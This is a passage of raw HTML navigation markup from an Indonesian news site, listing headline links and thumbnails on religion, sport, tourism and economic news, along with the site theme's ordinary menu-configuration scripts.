                <div class="td-module-thumb"><a href="https://tabloidmitra.com/indonesia-2022-berduka-atau-bersuka/" rel="bookmark" class="td-image-wrap" title="Indonesia 2022 “Berduka” atau “Bersuka”?"><img width="218" height="150" class="entry-thumb" src="https://tabloidmitra.com/wp-content/uploads/2021/12/WhatsApp-Image-2021-12-30-at-01.21.13-218x150.jpeg" srcset="https://tabloidmitra.com/wp-content/uploads/2021/12/WhatsApp-Image-2021-12-30-at-01.21.13-218x150.jpeg 218w, https://tabloidmitra.com/wp-content/uploads/2021/12/WhatsApp-Image-2021-12-30-at-01.21.13-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Indonesia 2022 “Berduka” atau “Bersuka”?"/></a></div>                <a href="https://tabloidmitra.com/category/agama/" class="td-post-category">Agama</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tabloidmitra.com/indonesia-2022-berduka-atau-bersuka/" rel="bookmark" title="Indonesia 2022 “Berduka” atau “Bersuka”?">Indonesia 2022 “Berduka” atau “Bersuka”?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tabloidmitra.com/gamki-minta-kepada-luhut-kebijakan-pemerintah-tak-hanya-untungkan-kelompok-tertentu/" rel="bookmark" class="td-image-wrap" title="GAMKI Minta Kepada Luhut Kebijakan Pemerintah Tak Hanya Untungkan Kelompok Tertentu"><img width="218" height="150" class="entry-thumb" src="https://tabloidmitra.com/wp-content/uploads/2021/12/Luhut-Panjaitan-Oke-218x150.jpg" srcset="https://tabloidmitra.com/wp-content/uploads/2021/12/Luhut-Panjaitan-Oke-218x150.jpg 218w, https://tabloidmitra.com/wp-content/uploads/2021/12/Luhut-Panjaitan-Oke-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="GAMKI Minta Kepada Luhut Kebijakan Pemerintah Tak Hanya Untungkan Kelompok Tertentu"/></a></div>                <a href="https://tabloidmitra.com/category/kabar/" class="td-post-category">Kabar</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tabloidmitra.com/gamki-minta-kepada-luhut-kebijakan-pemerintah-tak-hanya-untungkan-kelompok-tertentu/" rel="bookmark" title="GAMKI Minta Kepada Luhut Kebijakan Pemerintah Tak Hanya Untungkan Kelompok Tertentu">GAMKI Minta Kepada Luhut Kebijakan Pemerintah Tak Hanya Untungkan Kelompok Tertentu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tabloidmitra.com/staf-khusus-kemenkopriza-damanik-ajak-masyarakat-konsumsi-produk-produk-umkm/" rel="bookmark" class="td-image-wrap" title="Staf Khusus Kemenkop,Riza Damanik Ajak Masyarakat Konsumsi Produk-Produk UMKM"><img width="218" height="150" class="entry-thumb" src="https://tabloidmitra.com/wp-content/uploads/2021/08/Foto-GAMKI-1-218x150.jpg" srcset="https://tabloidmitra.com/wp-content/uploads/2021/08/Foto-GAMKI-1-218x150.jpg 218w, https://tabloidmitra.com/wp-content/uploads/2021/08/Foto-GAMKI-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Staf Khusus Kemenkop,Riza Damanik Ajak Masyarakat Konsumsi Produk-Produk UMKM"/></a></div>                <a href="https://tabloidmitra.com/category/kabar/" class="td-post-category">Kabar</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tabloidmitra.com/staf-khusus-kemenkopriza-damanik-ajak-masyarakat-konsumsi-produk-produk-umkm/" rel="bookmark" title="Staf Khusus Kemenkop,Riza Damanik Ajak Masyarakat Konsumsi Produk-Produk UMKM">Staf Khusus Kemenkop,Riza Damanik Ajak Masyarakat Konsumsi Produk-Produk UMKM</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tabloidmitra.com/dpp-gamki-rencana-import-beras-rugikan-petani-harus-dibatalkan/" rel="bookmark" class="td-image-wrap" title="DPP GAMKI :  Rencana Import Beras Rugikan Petani, Harus Dibatalkan"><img width="218" height="150" class="entry-thumb" src="https://tabloidmitra.com/wp-content/uploads/2021/03/GAMKI-Menolak-rencana-Pemerintah-untuk-melakukan-import-beras-218x150.jpg" srcset="https://tabloidmitra.com/wp-content/uploads/2021/03/GAMKI-Menolak-rencana-Pemerintah-untuk-melakukan-import-beras-218x150.jpg 218w, https://tabloidmitra.com/wp-content/uploads/2021/03/GAMKI-Menolak-rencana-Pemerintah-untuk-melakukan-import-beras-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="DPP GAMKI :  Rencana Import Beras Rugikan Petani, Harus Dibatalkan"/></a></div>                <a href="https://tabloidmitra.com/category/ekonomi/" class="td-post-category">Ekonomi</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tabloidmitra.com/dpp-gamki-rencana-import-beras-rugikan-petani-harus-dibatalkan/" rel="bookmark" title="DPP GAMKI :  Rencana Import Beras Rugikan Petani, Harus Dibatalkan">DPP GAMKI :  Rencana Import Beras Rugikan Petani, Harus Dibatalkan</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tabloidmitra.com/tempe-dan-tahu-di-pasar-salatiga-merangkak-naik/" rel="bookmark" class="td-image-wrap" title="Tempe dan Tahu di Pasar Salatiga Merangkak Naik"><img width="218" height="150" class="entry-thumb" src="https://tabloidmitra.com/wp-content/uploads/2021/01/Ilustrasi-Kedelai-sebagai-bahan-dasar-tahu-dan-tempe-harganya-mahal-218x150.jpg" srcset="https://tabloidmitra.com/wp-content/uploads/2021/01/Ilustrasi-Kedelai-sebagai-bahan-dasar-tahu-dan-tempe-harganya-mahal-218x150.jpg 218w, https://tabloidmitra.com/wp-content/uploads/2021/01/Ilustrasi-Kedelai-sebagai-bahan-dasar-tahu-dan-tempe-harganya-mahal-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Tempe dan Tahu di Pasar Salatiga Merangkak Naik"/></a></div>                <a href="https://tabloidmitra.com/category/ekonomi/" class="td-post-category">Ekonomi</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tabloidmitra.com/tempe-dan-tahu-di-pasar-salatiga-merangkak-naik/" rel="bookmark" title="Tempe dan Tahu di Pasar Salatiga Merangkak Naik">Tempe dan Tahu di Pasar Salatiga Merangkak Naik</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_6975755e8703b" data-td_block_id="td_uid_7_6975755e8703b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_6975755e8703b" data-td_block_id="td_uid_7_6975755e8703b"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-4173"><a href="https://tabloidmitra.com/category/agama/">Agama</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_8_6975755e8a511_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_6975755e8a511" ><script>var block_td_uid_8_6975755e8a511 = new tdBlock();
block_td_uid_8_6975755e8a511.id = "td_uid_8_6975755e8a511";
block_td_uid_8_6975755e8a511.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"129","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_8_6975755e8a511_rand","tdc_css_class":"td_uid_8_6975755e8a511_rand","tdc_css_class_style":"td_uid_8_6975755e8a511_rand_style"}';
block_td_uid_8_6975755e8a511.td_column_number = "3";
block_td_uid_8_6975755e8a511.block_type = "td_block_mega_menu";
block_td_uid_8_6975755e8a511.post_count = "5";
block_td_uid_8_6975755e8a511.found_posts = "541";
block_td_uid_8_6975755e8a511.header_color = "";
block_td_uid_8_6975755e8a511.ajax_pagination_infinite_stop = "";
block_td_uid_8_6975755e8a511.max_num_pages = "109";
tdBlocksArray.push(block_td_uid_8_6975755e8a511);
</script><div id=td_uid_8_6975755e8a511 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tabloidmitra.com/polemik-baptisan-air/" rel="bookmark" class="td-image-wrap" title="Polemik Baptisan Air"><img width="218" height="150" class="entry-thumb" src="https://tabloidmitra.com/wp-content/uploads/2025/07/Pdt.-DR.-Samuel-Tandiassa-218x150.jpg" srcset="https://tabloidmitra.com/wp-content/uploads/2025/07/Pdt.-DR.-Samuel-Tandiassa-218x150.jpg 218w, https://tabloidmitra.com/wp-content/uploads/2025/07/Pdt.-DR.-Samuel-Tandiassa-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Polemik Baptisan Air"/></a></div>                <a href="https://tabloidmitra.com/category/suluh/" class="td-post-category">Suluh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tabloidmitra.com/polemik-baptisan-air/" rel="bookmark" title="Polemik Baptisan Air">Polemik Baptisan Air</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tabloidmitra.com/janji-yang-disimpangkan/" rel="bookmark" class="td-image-wrap" title="Janji yang Disimpangkan"><img width="218" height="150" class="entry-thumb" src="https://tabloidmitra.com/wp-content/uploads/2025/07/Harry-Mandagi-Suluh-218x150.jpg" srcset="https://tabloidmitra.com/wp-content/uploads/2025/07/Harry-Mandagi-Suluh-218x150.jpg 218w, https://tabloidmitra.com/wp-content/uploads/2025/07/Harry-Mandagi-Suluh-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Janji yang Disimpangkan"/></a></div>                <a href="https://tabloidmitra.com/category/suluh/" class="td-post-category">Suluh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tabloidmitra.com/janji-yang-disimpangkan/" rel="bookmark" title="Janji yang Disimpangkan">Janji yang Disimpangkan</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tabloidmitra.com/fgbmfi-regional-dki-1-pimpinan-anton-widodo-gelar-acara-rvg-ferry-gregorious-pimpin-majalah-voice/" rel="bookmark" class="td-image-wrap" title="FGBMFI Regional DKI 1 Pimpinan Anton Widodo Gelar Acara RVG. Ferry Gregorious, Pimpin Majalah Voice"><img width="218" height="150" class="entry-thumb" src="https://tabloidmitra.com/wp-content/uploads/2025/05/National-Voice-Director-Ferry-Gregorious-saat-memberikan-sambutan-dan-penjelasan-berhubungan-dengan-majalah-voice-baik-cetak-maupun-online-218x150.jpg" srcset="https://tabloidmitra.com/wp-content/uploads/2025/05/National-Voice-Director-Ferry-Gregorious-saat-memberikan-sambutan-dan-penjelasan-berhubungan-dengan-majalah-voice-baik-cetak-maupun-online-218x150.jpg 218w, https://tabloidmitra.com/wp-content/uploads/2025/05/National-Voice-Director-Ferry-Gregorious-saat-memberikan-sambutan-dan-penjelasan-berhubungan-dengan-majalah-voice-baik-cetak-maupun-online-100x70.jpg 100w, https://tabloidmitra.com/wp-content/uploads/2025/05/National-Voice-Director-Ferry-Gregorious-saat-memberikan-sambutan-dan-penjelasan-berhubungan-dengan-majalah-voice-baik-cetak-maupun-online-850x580.jpg 850w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="FGBMFI Regional DKI 1 Pimpinan Anton Widodo Gelar Acara RVG. Ferry Gregorious, Pimpin Majalah Voice"/></a></div>                <a href="https://tabloidmitra.com/category/kabar/" class="td-post-category">Kabar</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tabloidmitra.com/fgbmfi-regional-dki-1-pimpinan-anton-widodo-gelar-acara-rvg-ferry-gregorious-pimpin-majalah-voice/" rel="bookmark" title="FGBMFI Regional DKI 1 Pimpinan Anton Widodo Gelar Acara RVG. Ferry Gregorious, Pimpin Majalah Voice">FGBMFI Regional DKI 1 Pimpinan Anton Widodo Gelar Acara RVG. Ferry&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tabloidmitra.com/jelang-idulfitri-ggp-permata-bekerjasama-dengan-yayasan-pustaka-baca-bagikan-hadiah/" rel="bookmark" class="td-image-wrap" title="Jelang Idulfitri, GGP Permata Bekerjasama dengan Yayasan Pustaka Baca Bagikan Hadiah"><img width="218" height="150" class="entry-thumb" src="https://tabloidmitra.com/wp-content/uploads/2025/03/Ibu-Elvi-bersama-anak-Bimbel-Pustaka-Baca-penerima-hadiah-218x150.jpeg" srcset="https://tabloidmitra.com/wp-content/uploads/2025/03/Ibu-Elvi-bersama-anak-Bimbel-Pustaka-Baca-penerima-hadiah-218x150.jpeg 218w, https://tabloidmitra.com/wp-content/uploads/2025/03/Ibu-Elvi-bersama-anak-Bimbel-Pustaka-Baca-penerima-hadiah-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Jelang Idulfitri, GGP Permata Bekerjasama dengan Yayasan Pustaka Baca Bagikan Hadiah"/></a></div>                <a href="https://tabloidmitra.com/category/kabar/" class="td-post-category">Kabar</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tabloidmitra.com/jelang-idulfitri-ggp-permata-bekerjasama-dengan-yayasan-pustaka-baca-bagikan-hadiah/" rel="bookmark" title="Jelang Idulfitri, GGP Permata Bekerjasama dengan Yayasan Pustaka Baca Bagikan Hadiah">Jelang Idulfitri, GGP Permata Bekerjasama dengan Yayasan Pustaka Baca Bagikan Hadiah</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tabloidmitra.com/ester-sukmawati-sering-terbesit-melakukan-perhitungan-dengan-pelaku-fitnah-dan-intimidasi-tapi-roh-kudus-hadir-memberikan-ketenangan-dan-kesabaran/" rel="bookmark" class="td-image-wrap" title="Ester Sukmawati : Sering Terbesit Melakukan “Perhitungan” dengan Pelaku Fitnah dan Intimidasi. Tapi Roh Kudus Hadir Memberikan Ketenangan dan Kesabaran"><img width="218" height="150" class="entry-thumb" src="https://tabloidmitra.com/wp-content/uploads/2025/03/Suasana-ibadah-di-PD-Immanuel-pada-14-Maret-2025-218x150.jpg" srcset="https://tabloidmitra.com/wp-content/uploads/2025/03/Suasana-ibadah-di-PD-Immanuel-pada-14-Maret-2025-218x150.jpg 218w, https://tabloidmitra.com/wp-content/uploads/2025/03/Suasana-ibadah-di-PD-Immanuel-pada-14-Maret-2025-300x205.jpg 300w, https://tabloidmitra.com/wp-content/uploads/2025/03/Suasana-ibadah-di-PD-Immanuel-pada-14-Maret-2025-768x526.jpg 768w, https://tabloidmitra.com/wp-content/uploads/2025/03/Suasana-ibadah-di-PD-Immanuel-pada-14-Maret-2025-100x70.jpg 100w, https://tabloidmitra.com/wp-content/uploads/2025/03/Suasana-ibadah-di-PD-Immanuel-pada-14-Maret-2025-696x477.jpg 696w, https://tabloidmitra.com/wp-content/uploads/2025/03/Suasana-ibadah-di-PD-Immanuel-pada-14-Maret-2025.jpg 850w, https://tabloidmitra.com/wp-content/uploads/2025/03/Suasana-ibadah-di-PD-Immanuel-pada-14-Maret-2025-613x420.jpg 613w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ester Sukmawati : Sering Terbesit Melakukan “Perhitungan” dengan Pelaku Fitnah dan Intimidasi. Tapi Roh Kudus Hadir Memberikan Ketenangan dan Kesabaran"/></a></div>                <a href="https://tabloidmitra.com/category/kabar/" class="td-post-category">Kabar</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tabloidmitra.com/ester-sukmawati-sering-terbesit-melakukan-perhitungan-dengan-pelaku-fitnah-dan-intimidasi-tapi-roh-kudus-hadir-memberikan-ketenangan-dan-kesabaran/" rel="bookmark" title="Ester Sukmawati : Sering Terbesit Melakukan “Perhitungan” dengan Pelaku Fitnah dan Intimidasi. Tapi Roh Kudus Hadir Memberikan Ketenangan dan Kesabaran">Ester Sukmawati : Sering Terbesit Melakukan “Perhitungan” dengan Pelaku Fitnah dan&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_6975755e8a511" data-td_block_id="td_uid_8_6975755e8a511"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_6975755e8a511" data-td_block_id="td_uid_8_6975755e8a511"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-4175"><a href="https://tabloidmitra.com/category/olahraga/">Olahraga</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_9_6975755e900cd_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_9_6975755e900cd" ><script>var block_td_uid_9_6975755e900cd = new tdBlock();
block_td_uid_9_6975755e900cd.id = "td_uid_9_6975755e900cd";
block_td_uid_9_6975755e900cd.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"9","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_9_6975755e900cd_rand","tdc_css_class":"td_uid_9_6975755e900cd_rand","tdc_css_class_style":"td_uid_9_6975755e900cd_rand_style"}';
block_td_uid_9_6975755e900cd.td_column_number = "3";
block_td_uid_9_6975755e900cd.block_type = "td_block_mega_menu";
block_td_uid_9_6975755e900cd.post_count = "1";
block_td_uid_9_6975755e900cd.found_posts = "1";
block_td_uid_9_6975755e900cd.header_color = "";
block_td_uid_9_6975755e900cd.ajax_pagination_infinite_stop = "";
block_td_uid_9_6975755e900cd.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_9_6975755e900cd);
</script><div id=td_uid_9_6975755e900cd class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tabloidmitra.com/tragedi-kanjuruhan-duka-sepak-bola-indonesia-juga-duka-mendalam-keluarga-besar-pgi/" rel="bookmark" class="td-image-wrap" title="Tragedi Kanjuruhan Duka Sepak Bola Indonesia, Juga Duka Mendalam Keluarga Besar PGI"><img width="218" height="150" class="entry-thumb" src="https://tabloidmitra.com/wp-content/uploads/2022/10/Stadion-Kanjuruhan-Menjadi-saksi-tragedi-Foto-pwnu.co_-218x150.jpeg" srcset="https://tabloidmitra.com/wp-content/uploads/2022/10/Stadion-Kanjuruhan-Menjadi-saksi-tragedi-Foto-pwnu.co_-218x150.jpeg 218w, https://tabloidmitra.com/wp-content/uploads/2022/10/Stadion-Kanjuruhan-Menjadi-saksi-tragedi-Foto-pwnu.co_-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Tragedi Kanjuruhan Duka Sepak Bola Indonesia, Juga Duka Mendalam Keluarga Besar PGI"/></a></div>                <a href="https://tabloidmitra.com/category/headline/" class="td-post-category">Headline</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tabloidmitra.com/tragedi-kanjuruhan-duka-sepak-bola-indonesia-juga-duka-mendalam-keluarga-besar-pgi/" rel="bookmark" title="Tragedi Kanjuruhan Duka Sepak Bola Indonesia, Juga Duka Mendalam Keluarga Besar PGI">Tragedi Kanjuruhan Duka Sepak Bola Indonesia, Juga Duka Mendalam Keluarga Besar PGI</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_9_6975755e900cd" data-td_block_id="td_uid_9_6975755e900cd"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-td_uid_9_6975755e900cd" data-td_block_id="td_uid_9_6975755e900cd"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1174"><a href="https://tabloidmitra.com/category/wisata/">Wisata</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_10_6975755e91644_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_10_6975755e91644" ><script>var block_td_uid_10_6975755e91644 = new tdBlock();
block_td_uid_10_6975755e91644.id = "td_uid_10_6975755e91644";
block_td_uid_10_6975755e91644.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"14","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_10_6975755e91644_rand","tdc_css_class":"td_uid_10_6975755e91644_rand","tdc_css_class_style":"td_uid_10_6975755e91644_rand_style"}';
block_td_uid_10_6975755e91644.td_column_number = "3";
block_td_uid_10_6975755e91644.block_type = "td_block_mega_menu";
block_td_uid_10_6975755e91644.post_count = "5";
block_td_uid_10_6975755e91644.found_posts = "8";
block_td_uid_10_6975755e91644.header_color = "";
block_td_uid_10_6975755e91644.ajax_pagination_infinite_stop = "";
block_td_uid_10_6975755e91644.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_10_6975755e91644);
</script><div id=td_uid_10_6975755e91644 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tabloidmitra.com/prosesnya-lebih-horor-mariara-layak-ditonton/" rel="bookmark" class="td-image-wrap" title="Prosesnya Lebih Horor, Mariara Layak Ditonton"><img width="218" height="150" class="entry-thumb" src="https://tabloidmitra.com/wp-content/uploads/2024/10/Pembicara-dan-orang-orang-yang-terlibat-sampai-Mariara-bisa-menjadi-film-layar-lebar-dan-dapat-berada-di-bioskop-XXI-218x150.jpg" srcset="https://tabloidmitra.com/wp-content/uploads/2024/10/Pembicara-dan-orang-orang-yang-terlibat-sampai-Mariara-bisa-menjadi-film-layar-lebar-dan-dapat-berada-di-bioskop-XXI-218x150.jpg 218w, https://tabloidmitra.com/wp-content/uploads/2024/10/Pembicara-dan-orang-orang-yang-terlibat-sampai-Mariara-bisa-menjadi-film-layar-lebar-dan-dapat-berada-di-bioskop-XXI-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Prosesnya Lebih Horor, Mariara Layak Ditonton"/></a></div>                <a href="https://tabloidmitra.com/category/kabar/" class="td-post-category">Kabar</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tabloidmitra.com/prosesnya-lebih-horor-mariara-layak-ditonton/" rel="bookmark" title="Prosesnya Lebih Horor, Mariara Layak Ditonton">Prosesnya Lebih Horor, Mariara Layak Ditonton</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tabloidmitra.com/perupa-perempuan-menginterpretasikan-keberagaman-dalam-pameran-seni-rupa-bhinneka-tunggal-ika/" rel="bookmark" class="td-image-wrap" title="Perupa Perempuan Menginterpretasikan Keberagaman dalam Pameran Seni Rupa ”Bhinneka Tunggal Ika”."><img width="218" height="150" class="entry-thumb" src="https://tabloidmitra.com/wp-content/uploads/2023/11/IMG_9461-218x150.jpg" srcset="https://tabloidmitra.com/wp-content/uploads/2023/11/IMG_9461-218x150.jpg 218w, https://tabloidmitra.com/wp-content/uploads/2023/11/IMG_9461-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Perupa Perempuan Menginterpretasikan Keberagaman dalam Pameran Seni Rupa ”Bhinneka Tunggal Ika”."/></a></div>                <a href="https://tabloidmitra.com/category/kabar/" class="td-post-category">Kabar</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tabloidmitra.com/perupa-perempuan-menginterpretasikan-keberagaman-dalam-pameran-seni-rupa-bhinneka-tunggal-ika/" rel="bookmark" title="Perupa Perempuan Menginterpretasikan Keberagaman dalam Pameran Seni Rupa ”Bhinneka Tunggal Ika”.">Perupa Perempuan Menginterpretasikan Keberagaman dalam Pameran Seni Rupa ”Bhinneka Tunggal Ika”.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tabloidmitra.com/nikmati-masakan-jawa-modern-di-the-kayon-rasa-tidak-harus-ke-jawa/" rel="bookmark" class="td-image-wrap" title="Nikmati Masakan Jawa &#8220;Modern&#8221; di De Kayon Rasa, Tidak Harus Ke Jawa"><img width="218" height="150" class="entry-thumb" src="https://tabloidmitra.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-15-at-12.15.16-218x150.jpeg" srcset="https://tabloidmitra.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-15-at-12.15.16-218x150.jpeg 218w, https://tabloidmitra.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-15-at-12.15.16-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nikmati Masakan Jawa &#8220;Modern&#8221; di De Kayon Rasa, Tidak Harus Ke Jawa"/></a></div>                <a href="https://tabloidmitra.com/category/kabar/" class="td-post-category">Kabar</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tabloidmitra.com/nikmati-masakan-jawa-modern-di-the-kayon-rasa-tidak-harus-ke-jawa/" rel="bookmark" title="Nikmati Masakan Jawa &#8220;Modern&#8221; di De Kayon Rasa, Tidak Harus Ke Jawa">Nikmati Masakan Jawa &#8220;Modern&#8221; di De Kayon Rasa, Tidak Harus Ke&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tabloidmitra.com/jangan-lupa-kalau-ke-semarang-datang-ke-kampung-wisata-olahan-singkong-di-salatiga/" rel="bookmark" class="td-image-wrap" title="Jangan Lupa! Kalau Ke Semarang, Datang ke Kampung Wisata Olahan Singkong  di Salatiga"><img width="218" height="150" class="entry-thumb" src="https://tabloidmitra.com/wp-content/uploads/2020/12/Salah-satu-tempat-penjualan-oleh-oleh-olahan-Singkong-di-Salatiga-218x150.jpg" srcset="https://tabloidmitra.com/wp-content/uploads/2020/12/Salah-satu-tempat-penjualan-oleh-oleh-olahan-Singkong-di-Salatiga-218x150.jpg 218w, https://tabloidmitra.com/wp-content/uploads/2020/12/Salah-satu-tempat-penjualan-oleh-oleh-olahan-Singkong-di-Salatiga-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Jangan Lupa! Kalau Ke Semarang, Datang ke Kampung Wisata Olahan Singkong  di Salatiga"/></a></div>                <a href="https://tabloidmitra.com/category/kabar/" class="td-post-category">Kabar</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tabloidmitra.com/jangan-lupa-kalau-ke-semarang-datang-ke-kampung-wisata-olahan-singkong-di-salatiga/" rel="bookmark" title="Jangan Lupa! Kalau Ke Semarang, Datang ke Kampung Wisata Olahan Singkong  di Salatiga">Jangan Lupa! Kalau Ke Semarang, Datang ke Kampung Wisata Olahan Singkong&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
